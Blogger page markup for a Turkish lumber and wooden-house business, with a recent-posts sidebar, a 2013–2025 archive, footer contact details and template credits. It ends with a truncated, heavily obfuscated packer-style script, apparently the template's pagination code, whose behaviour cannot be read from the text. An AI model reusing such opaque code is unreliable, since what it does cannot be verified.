<img alt='33 m2 ahşap ev' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcVQssxfnnCapNDXFPXysoNWYdWfpPdCsV4zTryHZ_snK-WPalujlR3tyCmmF0UqU27sKoud6G7Acs_o4T7ROIj-8X1XNuh5EaMbaLONqEWp017WGdaC7HnpIERbrTwbTJcDXECt5cWKqp2pZxjhYTLmzr1ARtNtgKQAe0acw7_Os6CWMv_qxzHsioaNye/s72-c/IMG-20250106-WA0025.jpg' width='50'/>
<a href='http://www.polatkereste.com/2025/02/33-m2-ahsap-ev.html' rel='bookmark' title=' '>33 m2 ahşap ev</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='18 m2 alt 9 m2 üst kat' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghAujvu0zgM_DJ3-RlZC7lmSIiPfNoR5qNMIcWPdWe9yLIo7LNbpXACp5t1nUt8G47OgNJRv7o3W_0LX8KRrIE1P1RftF-Ufa1aH58wVvGSU9fvZgaRUlCw4xB5uVPjYX7nLAER8BbcvE4LkhrqAeIvqlheYuyzcaoKKbQvh8PqghOPPIUFSTSlahiDPox/s72-c/IMG-20241219-WA0033.jpg' width='50'/>
<a href='http://www.polatkereste.com/2025/02/18-m2-alt-9-m2-ust-kat.html' rel='bookmark' title=' '>18 m2 alt 9 m2 üst kat</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='39 metrekare ahşap evimiz' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgr7g9CFCW4Jp6BV2Fn5wNOTBMxrSgrq1RiqOxXfY-wayt2dcqIHyfXCVHIV_OdpFe0uTDjq43FwPYrAShmyNRhZvq2U60xbjTp9dwDizmC9ftR2gV2XWoqSrZXAoyXDU5BZBueh4F4yc34th4Cg70iyxS8mOHhfsHWHrB6TVNVH3NdG__NgNjzIR5iCUnj/s72-c/IMG-20251006-WA0015.jpg' width='50'/>
<a href='http://www.polatkereste.com/2025/10/39-metrekare-ahsap-evimiz.html' rel='bookmark' title=' '>39 metrekare ahşap evimiz</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='58 m2 ahşap ev' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd5f4waE6Vu0LlDckUZQ-uvbjtijYe29w1YcP6jrcYU-pyTGs4iguTVMgyhQW4XGbOV-C3gaJELhA_P-Dl_QKPmAkpU2OPa27hN6g_KtLE99dJNuFz8AzOXmx0DbeWEzYFcQAF6LvpEb67B91hxabX4w0czBvaLYDILZfsB-xqt89LDe4uzX-cEYA3-KCl/s72-c/IMG-20251008-WA0074.jpg' width='50'/>
<a href='http://www.polatkereste.com/2025/10/58-m2-ahsap-ev.html' rel='bookmark' title=' '>58 m2 ahşap ev</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='24 m2 kullanım alanı içerisindedir' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIM-4tv_2FP-IDjEfhRIBFgZsh_W4kyQ9qqYltOBQNimUsVu4hY8mKnLENqnMK7_9PN7PsG1ysIiB3VwghPy7LCUd8aQSka5dbJLnAQHwmumRF_IpiHOGYbX4FCsW6fmuPo9ORjW6MUDG8MqZFi-EkubVz7MLJSpVrRJxEF_yUSvGI9eyXgowhvHd1wVvb/s72-c/IMG_20250124_182859.jpg' width='50'/>
<a href='http://www.polatkereste.com/2025/02/24-m2-kullanm-alan-icerisindedir.html' rel='bookmark' title=' '>24 m2 kullanım alanı içerisindedir</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='30 m2 kullanım alanı içerisindedir' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG-20250118-WA0024.jpg' width='50'/>
<a href='http://www.polatkereste.com/2025/02/30-m2-kullanm-alan-icerisindedir.html' rel='bookmark' title=' '>30 m2 kullanım alanı içerisindedir</a>
<div style='clear: both;'></div>
</dd>
</ul>
</div>
</div><div class='widget PageList' data-version='1' id='PageList3'>
<div class='widget-content'>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Hakkımda</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/06312533247780873575' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Polat
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/06312533247780873575' rel='author'>Profilimin tamamını görüntüle</a>
<div class='clear'></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3692098336248243488?po\x3d5309855307377335870\x26origin\x3dhttp://www.polatkereste.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arşiv</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2025/10/'>Ekim 2025</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2025/02/'>Şubat 2025</a> (10)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2024/10/'>Ekim 2024</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2024/06/'>Haziran 2024</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2024/02/'>Şubat 2024</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2023/12/'>Aralık 2023</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2023/10/'>Ekim 2023</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2023/06/'>Haziran 2023</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2023/03/'>Mart 2023</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2023/01/'>Ocak 2023</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/12/'>Aralık 2022</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/11/'>Kasım 2022</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/10/'>Ekim 2022</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/08/'>Ağustos 2022</a> (7)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/07/'>Temmuz 2022</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/05/'>Mayıs 2022</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/04/'>Nisan 2022</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/03/'>Mart 2022</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/02/'>Şubat 2022</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2022/01/'>Ocak 2022</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2021/11/'>Kasım 2021</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2021/09/'>Eylül 2021</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2021/05/'>Mayıs 2021</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2021/04/'>Nisan 2021</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2021/03/'>Mart 2021</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2021/02/'>Şubat 2021</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2021/01/'>Ocak 2021</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/12/'>Aralık 2020</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/11/'>Kasım 2020</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/10/'>Ekim 2020</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/09/'>Eylül 2020</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/08/'>Ağustos 2020</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/07/'>Temmuz 2020</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/06/'>Haziran 2020</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/04/'>Nisan 2020</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/03/'>Mart 2020</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/02/'>Şubat 2020</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2020/01/'>Ocak 2020</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2019/12/'>Aralık 2019</a> (8)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2019/10/'>Ekim 2019</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2019/06/'>Haziran 2019</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2019/05/'>Mayıs 2019</a> (7)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2019/04/'>Nisan 2019</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2019/03/'>Mart 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2019/01/'>Ocak 2019</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/11/'>Kasım 2018</a> (6)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/10/'>Ekim 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/09/'>Eylül 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/08/'>Ağustos 2018</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/07/'>Temmuz 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/05/'>Mayıs 2018</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/04/'>Nisan 2018</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/03/'>Mart 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/02/'>Şubat 2018</a> (7)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2018/01/'>Ocak 2018</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/12/'>Aralık 2017</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/11/'>Kasım 2017</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/10/'>Ekim 2017</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/09/'>Eylül 2017</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/08/'>Ağustos 2017</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/07/'>Temmuz 2017</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/06/'>Haziran 2017</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/05/'>Mayıs 2017</a> (6)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/04/'>Nisan 2017</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/03/'>Mart 2017</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2017/01/'>Ocak 2017</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/12/'>Aralık 2016</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/11/'>Kasım 2016</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/10/'>Ekim 2016</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/09/'>Eylül 2016</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/08/'>Ağustos 2016</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/06/'>Haziran 2016</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/05/'>Mayıs 2016</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/04/'>Nisan 2016</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/03/'>Mart 2016</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/02/'>Şubat 2016</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2016/01/'>Ocak 2016</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/12/'>Aralık 2015</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/11/'>Kasım 2015</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/10/'>Ekim 2015</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/09/'>Eylül 2015</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/08/'>Ağustos 2015</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/06/'>Haziran 2015</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/05/'>Mayıs 2015</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/04/'>Nisan 2015</a> (10)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/03/'>Mart 2015</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/02/'>Şubat 2015</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2015/01/'>Ocak 2015</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/12/'>Aralık 2014</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/11/'>Kasım 2014</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/10/'>Ekim 2014</a> (6)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/09/'>Eylül 2014</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/08/'>Ağustos 2014</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/06/'>Haziran 2014</a> (6)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/04/'>Nisan 2014</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/03/'>Mart 2014</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/02/'>Şubat 2014</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2014/01/'>Ocak 2014</a> (8)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2013/12/'>Aralık 2013</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2013/11/'>Kasım 2013</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2013/10/'>Ekim 2013</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2013/09/'>Eylül 2013</a> (9)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2013/07/'>Temmuz 2013</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2013/05/'>Mayıs 2013</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.polatkereste.com/2013/04/'>Nisan 2013</a> (43)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<div id='footer'>
<div class='content'>
<div class='widgetized_ft'>
<div class='column section' id='column1'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='http://www.polatkereste.com/'>Anasayfa</a></li>
<li><a href='http://www.polatkereste.com/p/hakkimizda.html'>Hakkımızda</a></li>
<li><a href='http://www.polatkereste.com/p/iletisim.html'>İletişim</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='column section' id='column2'><div class='widget LinkList' data-version='1' id='LinkList2'>
<div class='widget-content'>
<ul>
<li><a href='http://www.polatkereste.com/search/label/Ah%C5%9Fap%20Evler'>Ahşap Evler</a></li>
<li><a href='http://www.polatkereste.com/search/label/Kul%C3%BCbeler'>Kulübeler</a></li>
<li><a href='http://www.polatkereste.com/search/label/Oyun%20Park%C4%B1'>Oyun Parkı</a></li>
<li><a href='http://www.polatkereste.com/search/label/Bah%C3%A7e%20Masa%20Tak%C4%B1mlar%C4%B1'>Bahçe Masa Takımları</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='column section' id='column3'><div class='widget LinkList' data-version='1' id='LinkList3'>
<div class='widget-content'>
<ul>
<li><a href='http://www.polatkereste.com/search/label/Kamelya'>Kamelya</a></li>
<li><a href='http://www.polatkereste.com/search/label/Kereste'>Kereste</a></li>
<li><a href='http://www.polatkereste.com/search/label/Lambri'>Lambri</a></li>
<li><a href='http://www.polatkereste.com/search/label/%C3%96zel%20%C4%B0stek'>Ahşap üzerine özel istekler</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='column section' id='column4'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<p><span style="color:#FF0000">Adres:</span> 222 sokak no:214 İsmail Sivri&nbsp;bulvarı, Kozağa&ccedil;<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Buca - İZMİR</p>

<p><span style="color:#FF0000">Tel:</span> &nbsp; 02322760106<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;05355572305<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;05549366280_82_85</p>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
</div>
</div>
</div>
<div id='cpr'>
<div class='content'>
<div id='credit'>Template by <a href='http://www.soratemplates.com'>Clairvo Yance</a></div>
Copyright &#169; 2012 <a href='http://www.polatkereste.com/' id='copyright'>Ahşap ev</a> - Tasarım: <a href='http://www.tekniksoft.com' target='_blank'>Tekniksoft</a>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
var posts=9,
    num=9,
    previous="&#171;",
    next="&#187;";
script="<citlnug=JvSrp\"ea(ucinpacker{=ucinc{eunca':(asItca)+(=%)3?tigfoCaCd(+9:.otig3)}i('.elc(^,tig)wiec-rec]kc|ec;=fnto()rtr []]efnto({eun\\w';=}wiec-i([]pprpaenwRgx(\\b+()'\\''',[];eunp(1 =/,=F1,,,,;(;35()1 =\"3=V4/)1(G=e3)e3*+;HB3;13<)H12=Va1)11(I1=/X2=I14=H4-;14>I4=Ib=<J1='n'7 ++ p\"2+<2>;6c2()11(>)1B=)1D=2\"b='a1=\\++'>'4+<a\"1 +\\< I\"2/L\\++?1-v\"1+'>'4+<a\"1 1D=2\"b='a1=# e\"h\\++';a1\"\\+g\"/>;7b='a1=# e\"i\\++';a1\"\\+g\"/>;T1 =Hd=fd+1(=db='2 z\"q>'d\"/J\"1 1d=)1D=2\"b='a1=\\++'><a\\;7b='a1=/K2/'F\"&S2=+X\\\"1/>'1 1D=2\"b='a1=# e\"h\\++';a1\"\\++<a\"1 +\\< I\"\"3=4('d\\)1 J>'d\"/>;6e2()11(<I1(=\"W)+\\< I\"\"3=4('e\\)1 J>'1+<a\"1 +\\< I\"\"3=4('e\\)1 J>'1+<a\"1 =77(7\";6g2.t\"u7\";T1 =;<.hp+fp.jb1(&f2>)=\"1().j\\<H1=7\"\\++<1>}35()1 =.J1 =Vb7$y$,0;Ic}3I)1 =;1a1(/K2/)=11(.s\"4-S)=1Fa3(.s\"2/L\"+4a1(?k1\")1 =.fa1(/K2/)1,.s\"&S);1a1(?=)=1&.s\"7\"=-)1a1(/K2/)=1{=2\"1(.s\"3=)=1BC3(.s\"3=)8C2)1 =;75('2 U\"'G\\4/X4?S2=&h4-o2&p5\"<\\2>'}7D\"L;1a1(&S2=)=11=01(.s\"3=)=1BC3(.s\"3=)8C2)1 =;75('2 U\"'G\"l1/m-\"F\\?h4-o2&p5&S2=\">\\/n\\)}34()4=a1*XHa1 =75(5\"[]1 =73(2\";.N\"O5\"c5(1\"G\"l1/m5-C\"4+&S2=&h4-o2&p5\";.Rc}34()4=a1*XHa1 =75(5\"[]1 =73(2\";.N\"O5\"c5(1\"G\"l1/m-\"F\"5-C\"4+&S2=&h4-o2&p5\";.Rc}35()5=.J7[]1 =65.t3(,9+65.t3(32)1 =Bb;1D=2\"1 =/K4-S\"c\"1-v\"1+#g\"H1 6d\"2/L\"F\"4-S\"c\"1-v\"1+#g\"H3.Id2.Y\"C]2.Y\"T]2.U2.Y{V\"W,T1(,,,,)1 i1[i1.V(,,,,),D1(,,,,)1 *t=)tb,W1(,,,,)1-*t=)(-)b,E1(,,,,)1(t=/)11 /**+;ac2(-*t2-)b,F1(,,,,)1 *t=)ttb,G1(,,,,)1 *(=/-)tt1+}4:3xtbcd{1(/d2<)ac2tttb1 /*(-2**+)b,H1(,,,,)1 *t=)tttb,I1(,,,,)1-*(=/-)ttt1+}7:3xtbcd{1(/d2<)ac2ttttb1-/*(-2***-)b,K1(,,,,)1 *t=)ttttb,L1(,,,,)1 *(=/-)tttt1+}7:3xtbcd{1(/d2<)ac2tttttb1 /*(-2****+)b,N1(,,,,)1-*g5(/*1.Z2)cb,O1(,,,,)1 *g3(/*1.Z2)b,P1(,,,,)1-/*1.71.Ztd-)b,Q1(,,,,)1 =0bc1.M21*td1)b,R1(,,,,)1 =dbcc(1.M2-0td+)b,S1(,,,,)1(=01 ;1t=)abc1(t=/)11 /*g2(,0(-)+;ac2(1.M2-0-t+)b,T1(,,,,)1-*1.o1(/d*)1+}7:3xtbcd{ac1.o1(=/-)t+}7:3xtbcd{1(/d2<)ac2(g2(-*)1+;ac2(g2(-t=)t+)b,W1(,,,,)1 =.k1 =;6ac1(=01 ;1(/d=11 +;1!)=*.;1a1.Xc)ac1 =/}71 =/21.Z*g5(/)1-a1.M21*t=)*g3(tds**g1/)+}7:3xtbcd{6s13;6p01 =;1t=)ab1(t=)=)abc1(ppd031(<g2(){=;6sp41 6sp(*g1)1.8ca;aa1.M2-0t*g3(tds**g1/)cb,Y1(,,,,)1 =.k1 =;6ac1(=01 ;1(/d2=21 +;1!)=*.*.;1a1.Xc)ac1 =/}71 =/21.Z*g5(/)1(<)a05a1.M21*t=)*g3(tds**g1/)b1 *g2(,1*t=)*g3(tds**g1/)05cb,Z1(,,,,,)1(=4)=.k1 *t=)t(s1*-)b,01(,,,,,)1(=4)=.k1 *(=/-)t(s1*+)1+}8:3xtbcds{1s=ss13;1(/d2<)ac2tt((*15)1*-)b1 /*(-2**(s=.X+)ts+)b,Y1(,,,,)1 -i1.9xdt0cd+}5:3xtbcd{1(/d</.51 *.tttb1 1t227)ac(.t(-1527)t07)b1 1t2527)ac(.t(-22/.5*+.2+;71 *74*t=.327)t08)b,51(,,,,)1(</)a2.Y5(,*,,,)05b1 i1.9xt2d0cd*.+*.+})1 j2.6)$(3)$(#Z3 N)2(3:w)2(.8\":w)6(<J1='7'<2>)$(#Z3 N)3(3)$(2.8\"l2\".u1,R.26)2(.Y)2(a)2(3\"}1({j1)2(3:w)2(.Y)2(a)4(3\"}};j1({j\".8 .9 .a)3(3)$(2.8\"w)4(.q{K02),3)$(2.8\"w)4(.q{K1)))(3ca{3bE6)1 dc5(R{,.a2.66)1 =21=()W1.1\\<H1=2-7/\\)2(.P6\",xc\\<H1=2-b/\\)1(n,o1.b)x1.c)D1,bx1=n2(4\",=F2,,,=J1=]3=Jj1.A5,G1.A5,81.A6,=d1.al1.A6,=d1.Jy1.A3,a1.A3,=d1.Md1.A3,y1.A3,=d1.Ov1.A3,e1.A1,c1.A6,,e1.e3=Jq1,o1,,j3,11(6R0RZR+1[]1.pR.b\"c)1(d5==3\"1(.i\"N)3)n\"d;=d2;=d2}7n\"d;=cC1.A6;=R1.Z\"d)1{=2\"L1.xC1.y1.Z\"O)1(d6)1 =('a1=2-h2\">'.L4)6=('a1=2-h1\">'.L4)Y3(3)I2(};i3(3)I1(}}11.g{65=('3 z\"e8\"/\\)1(n,z\";11.i1.Z\"g)1(6R0RZR+1(d5)z='2 z\"h b1=\\++'>4 U\"'1.j1.pR.b\"i)\\\"/<2>'1 z='2 b1=\\++'>'(+)\"/N\"5.k4)8(2\"\"r,3)I6((2.b\"C)}}3F)1(d5)h2(2\".v\"m)2(e.Z\"m)F)1 ({1!o&qf8(3)1(==3\"h\"p)1 R\"p),d6)1 Q)8()f\"}11.SB)1(d6)n3(3)3=R2(}1({o1;1f=\"&1.S&3)(};11.S{6oc\\<H1=2-m4\">'.L1)o3(3)1(.n\"A){.v\"A)2(6\";Q)3=R1{.v\"p)2(4\";(;Q1})1 ({=J1(d3&!QB)1.p1({1f2(;1n=\"d)(1\";73(1\"}1.z1({1f2(;1n=\"d)(2\";73(2\"}1.u1({.B\"r);25=3)o4(3\"}1.l1()1(==3\"ha;73();28=3)1.j)6()3(;.j)6(F.T)1.p)8(5\";.T)2(;n8(2\".s);23=3a{d3.r1[]a;n4(3\"[]}1.U1()1.U6(n0,)1.B\"U,a);11.C{6Gc\\<H1=2-t/\\)1(n;1n=\"d).8{bj2(.8\"s1\",0-VG1(6-2)1)1:1-)24:x1)23:2\")1 ({11.C{6a1.p1)1=\"i\";1a2(6\")1=.b\"t)ic1)0.j1 1a0.hia0.h1()G0.ji1(d3==4\"G2(;71(d3==4\"G6(d3)1 11.3=\"l).21.V}}(;35({11.C1(d3==4\"G2(;71(d3==4\"G8(d3)1 11.3=\"l).v1.V}63=('1 z\"w8\">'.L1)1(==3\"3.8{bj1:G1:5%,x\"0\"3:j22:1/};T1 =;<;+)1 n1.pR.b\"v)1(n3.kc5)}35({6i1.p1)2(6\";1i{W2(;()2(}1 ({W2(.j)2(}o)1 =('a1=2-y I\" z\"A >'.L1)1(==3\"M1(1:,c1,m\"0\"1:5%,t-/,B-G2)M2(;64=]1(6R0RZR+4[]1.pR.b\"I)1 p)1(G1]{.1)M0.I4[e}5(;mL=\"w?R1;3K)1 =]1(==3\"1()=\"X,4\"\"I,4\";7i[3\"\"H,4\"\"J,5\"\"r,5\"\"t,3\"\"v,6\"\"y,6\"\"A]1 =\"F,6\"\"C,6\"\"E,6\"\"G,6\"\"I,4\"\"Y,6\"\"q,6\"\"u,1\";=[g8(g6(*i2+)]1(==sLi0}13)(;31({p)u)5(;(;.U1)1(m{(;==3\"t)H)1 11[e)==3\"t)H)1(==3\"{.2)1.8\"c,8 E)4.8{bj1:G1:1-)21:x1)2)1 kp2,,w[,=]J[,=]3=]T[,L[;3t)1(w1]{=w1]2?w1]2:mL1.xy1[e.K1[e.K1.A3;a1[e.L1[e.L1.A3;=w1]3?w1]3:d1.Md1[e.n1[e.n1.A3;y1[e.N1[e.N1.A3;=w1]3?w1]3:d1.Ov1[e.P1[e.P1.A3;e1[e.Y1[e.Y1.A1;=w1]2?w1]2:d2}6bL1(5\"!=11:J1(==4\"|==4\"{kjp1/+.|;4j1 1L=\"X|L=\"H)2=/+.|;=G2=G1 1L=\"t|L=\"s|L=\"v)2=;=Gy0502=01 1L=\"q|L=\"r|L=\"u)2=/+.|;=G2=01 1b{kjS050p1/a0502=0y2*}=4=1?D2+L1(w0)n2(1.M)3(;j4()1()3=M2)3=MS}6fy1,D1,M2(-)1()1=()1(D0<3)11[]=11=+D0+D1;71=+D0+S11[];71(D1<3)i2(a11[]+D1;71=+2--D0)(--D1)1 1f=j1=+;71=+--;wf=('1 z\"M/\\)1(n.8{B\"N,P1};[]3[]0.q\"d)3[]0.bD3[]0.c5;1![]{[]a3(1\";[]Pf.q\"d)1(3[]{4f=.i\"N)4[]3[]3(2\"}O2;Mp1()1(D0==a11=G1[]p1(D1==-)Oj1[]2;[]2 Z1,M2,,[]U[)Jf.By1/-M21[]pJf.Bx-/+O21[]2}71(.s\"O)=-|L1(6\"!=1|==3\"{1f=y11=GfpJf=C3(O1,4ewf,,];[]1.=G21/-*}71(.s\"Q)=-|L1(6\"!=1|==3\"{1f=y11=-*kJf=C3(O1,4ewf,,];[]1.=j21/+*kPf.b3[]1=OPf.c3[]1=M1()5Tf,F1]1[]1[];73([]1[e,)Jf.V0=[]Jf.0)}(;1c5.et)1(&L1(2\"==)1 =('1 